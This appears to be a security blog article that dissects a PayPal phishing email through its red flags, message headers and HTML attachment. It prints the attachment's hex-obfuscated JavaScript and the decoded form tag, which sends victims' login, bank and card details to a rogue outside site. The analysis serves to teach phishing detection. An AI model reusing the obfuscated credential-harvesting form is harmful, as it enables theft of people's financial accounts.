In today's world where everyone's information is online, phishing is one of the most popular and devastating online attacks, because you can always clean a virus, but if your banking details are stolen, you're in trouble. Here's a breakdown of one such attack we received.
Don't think that it's just your banking details that are important: after all, if someone gains control over your account login they not only know the information contained in that account, but the odds are that same login information may be used on various other accounts. And if they compromise your email account, they can reset all your other passwords.
So in addition to keeping strong and varying passwords, you have to always be on the lookout for bogus emails masquerading as the real thing. While most phishing attempts are amateurish, some are quite convincing so it is important to understand how to recognize them at surface level as well as how they work under the hood.
Image by asirap
Examining What is in Plain Sight

Our example email, like most phishing attempts, "notifies" you of activity on your PayPal account which would, under normal circumstances, be alarming. So the call to action is to verify/restore your account by submitting just about every piece of personal information you can think of. Again, this is pretty formulaic.
While there certainly are exceptions, pretty much every phishing and scam email is loaded with red flags directly in the message themselves. Even if the text is convincing, you can usually find many mistakes littered throughout the message body which indicate the message is not legit.
The Message Body
At first glance, this is one of the better phishing emails I have seen. There are no spelling or grammatical mistakes and the verbiage reads according to what you might expect. However, there are a few red flags you can see when you examine the content a bit more closely.
- "Paypal" - The correct case is "PayPal" (capital P). You can see both variations are used in the message. Companies are very deliberate with their branding, so it is doubtful something like this would pass the proofing process.
- "allow ActiveX" - How many times have you seen a legit web based business the size of Paypal use a proprietary component which only works on a single browser, especially when they support multiple browsers? Sure, somewhere out there some company does it, but this is a red flag.
- "securely." - Notice how this word does not line up in the margin with the rest of the paragraph text. Even if I stretch the window a bit more, it doesn't wrap or space correctly.
- "Paypal !" - The space before the exclamation mark looks awkward. Just another quirk which I am sure would not be in a legit email.
- "PayPal- Account Update Form.pdf.htm" - Why would Paypal attach a "PDF" especially when they could just link to a page on their site? Additionally, why would they try to disguise an HTML file as a PDF? This is the biggest red flag of them all.
The Message Header

When you take a look at the message header, a couple of more red flags appear:
- The from address is test@test.com.
- The to address is missing. I did not blank this out, it simply isn't part of the standard message header. Typically a company which has your name will personalize the email to you.

The Attachment
When I open the attachment, you can immediately see the layout is not correct as it is missing style information. Again, why would PayPal email an HTML form when they could simply give you a link on their site?
Note: we used Gmail's built-in HTML attachment viewer for this, but we'd recommend that you DO NOT OPEN attachments from scammers. Never. Ever. They very often contain exploits that will install trojans on your PC to steal your account info.

Scrolling down a bit more you can see that this form asks not only for our PayPal login information, but for banking and credit card information as well. Some of the images are broken.
It is obvious this phishing attempt is going after everything with one swoop.
The Technical Breakdown
While it should be pretty clear based on what is in plain sight that this is a phishing attempt, we are now going to break down the technical makeup of the email and see what we can find.
Information from the Attachment

The first thing to take a look at is the HTML source of the attachment form which is what submits the data to the bogus site.
When quickly viewing the source, all the links appear valid as they point to either "paypal.com" or "paypalobjects.com" which are both legit.

Now we are going to take a look at some basic page information Firefox gathers on the page.
As you can see, some of the graphics are pulled from the domains "blessedtobe.com", "goodhealthpharmacy.com" and "pic-upload.de" instead of the legit PayPal domains.
Information from the Email Headers

Next we will take a look at the raw email message headers. Gmail makes this available via the Show Original menu option on the message.

Looking at the header information for the original message, you can see this message was composed using Outlook Express 6. I doubt PayPal has someone on staff which sends each of these messages manually via an outdated email client.

Now looking at the routing information, we can see the IP address of both the sender and the relaying mail server.

The "User" IP address is original sender. Doing a quick lookup on the IP information, we can see the sending IP is in Germany.

And when we look at the relaying mail server's (mail.itak.at), IP address we can see this is an ISP based in Austria. I doubt PayPal routes their emails directly through an Austria based ISP when they have a massive server farm which could easily handle this task.
Where Does the Data Go?
So we have clearly determined this is a phishing email and gathered some information about where the message originated from, but what about where your data is sent?

To see this, we have to first save the HTM attachment do our desktop and open in a text editor. Scrolling through it, everything appears to be in order except when we get to a suspicious looking Javascript block.
Breaking out the full source of the last block of Javascript, we see:
<script language="JavaScript" type="text/javascript">
// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM
var i,y,x="3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e";y='';for(i=0;i<x.length;i+=2){y+=unescape('%'+x.substr(i,2));}document.write(y);
</script>
Anytime you see a large jumbled string of seemingly random letters and numbers embedded in a Javascript block, it is usually something suspicious. Looking at the code, the variable "x" is set to this large string and then decoded into the variable "y". The final result of variable "y" is then written to the document as HTML.
Since the large string is made of numbers 0-9 and the letters a-f, it is most likely encoded via a simple ASCII to Hex conversion:
3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e
Translates to:
<form name="main" id="main" method="post" action="http://www.dexposure.net/bbs/data/verify.php">
It is not a coincidence that this decodes into a valid HTML form tag which sends the results not to PayPal, but to a rogue site.
Additionally, when you view the HTML source of the form, you will see that this form tag is not visible because it is generated dynamically via the Javascript. This is a clever way to hide what the HTML is actually doing if someone were to simply view the generated source of the attachment (as we did earlier) as opposed to the opening the attachment directly in a text editor.

Running a quick whois on the offending site, we can see this is a domain hosted at a popular web host, 1and1.
What stands out is the domain uses a readable name (as opposed to something like "dfh3sjhskjhw.net") and the domain has been registered for 4 years. Because of this, I believe this domain was hijacked and used as a pawn in this phishing attempt.
Cynicism is a Good Defense
When it comes to staying safe online, it never hurts to have a good bit of cynicism.
While I am sure there are more red flags in the example email, what we have pointed out above are indicators we saw after just a few minutes of examination. Hypothetically, if the surface level of the email mimicked its legitimate counterpart 100%, the technical analysis would still reveal its true nature. This is why is it import to be able to examine both what you can and cannot see.